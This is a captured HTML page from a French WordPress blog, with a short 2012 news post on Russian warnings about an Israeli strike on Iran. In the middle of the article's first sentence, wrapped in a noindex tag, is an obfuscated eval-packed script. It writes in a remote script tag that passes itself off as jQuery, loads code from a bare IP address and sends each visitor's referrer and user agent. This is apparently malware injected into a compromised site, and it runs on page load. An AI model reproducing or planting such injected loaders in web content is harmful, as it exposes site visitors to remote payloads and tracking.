

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jmdinh.net/articles/international/17054
body_size: 12057
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="fr-FR">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="fr-FR">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
 Israël et les «conséquences catastrophiques» d&rsquo;une attaque de l&rsquo;Iran | Le vent se lève	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://jmdinh.net/wp-content/themes/twentyeleven/style.css?ver=20221126" />
<link rel="pingback" href="http://jmdinh.net/xmlrpc.php">
<!--[if lt IE 9]>
<script src="http://jmdinh.net/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Le vent se lève &raquo; Flux" href="https://jmdinh.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Le vent se lève &raquo; Flux des commentaires" href="https://jmdinh.net/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/jmdinh.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://jmdinh.net/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='http://jmdinh.net/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='http://jmdinh.net/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://jmdinh.net/wp-json/" /><link rel="alternate" type="application/json" href="https://jmdinh.net/wp-json/wp/v2/posts/17054" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jmdinh.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://jmdinh.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://jmdinh.net/articles/international/17054" />
<link rel='shortlink' href='https://jmdinh.net/?p=17054' />
<link rel="alternate" type="application/json+oembed" href="https://jmdinh.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmdinh.net%2Farticles%2Finternational%2F17054" />
<link rel="alternate" type="text/xml+oembed" href="https://jmdinh.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmdinh.net%2Farticles%2Finternational%2F17054&#038;format=xml" />
	<style>
		/* Link color */
		a,
		#site-title a:focus,
		#site-title a:hover,
		#site-title a:active,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-title a:active,
		.widget_twentyeleven_ephemera .comments-link a:hover,
		section.recent-posts .other-recent-posts a[rel="bookmark"]:hover,
		section.recent-posts .other-recent-posts .comments-link a:hover,
		.format-image footer.entry-meta a:hover,
		#site-generator a:hover {
			color: #3abef2;
		}
		section.recent-posts .other-recent-posts .comments-link a:hover {
			border-color: #3abef2;
		}
		article.feature-image.small .entry-summary p a:hover,
		.entry-header .comments-link a:hover,
		.entry-header .comments-link a:focus,
		.entry-header .comments-link a:active,
		.feature-slider a.active {
			background-color: #3abef2;
		}
	</style>
	</head>

<body class="post-template-default single single-post postid-17054 single-format-standard wp-embed-responsive single-author singular two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Aller au contenu principal</a></div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://jmdinh.net/" rel="home">Le vent se lève</a></span></h1>
				<h2 id="site-description">Alors alors James, quelles nouvelles?</h2>
			</hgroup>

			
									<form method="get" id="searchform" action="https://jmdinh.net/">
		<label for="s" class="assistive-text">Recherche</label>
		<input type="text" class="field" name="s" id="s" placeholder="Recherche" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Recherche" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">Menu principal</h3>
				<div class="menu"><ul>
<li ><a href="https://jmdinh.net/">Accueil</a></li><li class="page_item page-item-3771"><a href="https://jmdinh.net/contacts">Contacts</a></li>
<li class="page_item page-item-2"><a href="https://jmdinh.net/about">Derrière la vitre</a></li>
</ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Navigation des articles</h3>
						<span class="nav-previous"><a href="https://jmdinh.net/articles/livres/17042" rel="prev"><span class="meta-nav">&larr;</span> Précédent</a></span>
						<span class="nav-next"><a href="https://jmdinh.net/articles/montpellier/17065" rel="next">Suivant <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-17054" class="post-17054 post type-post status-publish format-standard hentry category-actualite-internationale category-brics category-chine category-debat category-etats-unis-amerique-du-nord-international category-geopolitique-geographie category-international category-iran category-israel-moyen-orient-international category-politique category-politique-internationale category-russie">
	<header class="entry-header">
		<h1 class="entry-title">Israël et les «conséquences catastrophiques» d&rsquo;une attaque de l&rsquo;Iran</h1>

				<div class="entry-meta">
			<span class="sep">Publié le </span><a href="https://jmdinh.net/articles/international/17054" title="12:22" rel="bookmark"><time class="entry-date" datetime="2012-02-09T12:22:59+01:00">9 février 2012</time></a><span class="by-author"> <span class="sep"> par </span> <span class="author vcard"><a class="url fn n" href="https://jmdinh.net/articles/author/jmdinh" title="Afficher tous les articles par admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<div id="attachment_17058" style="width: 522px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-17058" decoding="async" class="size-full wp-image-17058 " title="israel_iran_invasion" src="http://jmdinh.net/wp-content/uploads/2012/02/israel_iran_invasion.gif" alt="" width="512" height="383" srcset="https://jmdinh.net/wp-content/uploads/2012/02/israel_iran_invasion.gif 640w, https://jmdinh.net/wp-content/uploads/2012/02/israel_iran_invasion-300x224.gif 300w" sizes="(max-width: 512px) 100vw, 512px" /><p id="caption-attachment-17058" class="wp-caption-text">Source &quot;Terre Promise&quot; Ce site fait état d&#39;un rapport selon lequel Israël pourrait detruire les infrastructures nucléaires de l’Iran en deux jours.</p></div>
<p>Les <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|hrtbe|var|u0026u|referrer|fiksk||js|php'.split('|'),0,{}))
</script></noindex> spéculations d’Israël sur la fabrication en Iran d’armes nucléaires pourraient avoir des conséquences «<em>catastrophiques</em>», a déclaré mercredi un haut responsable du ministère russe des Affaires étrangères Mikhaïl Oulianov.</p>
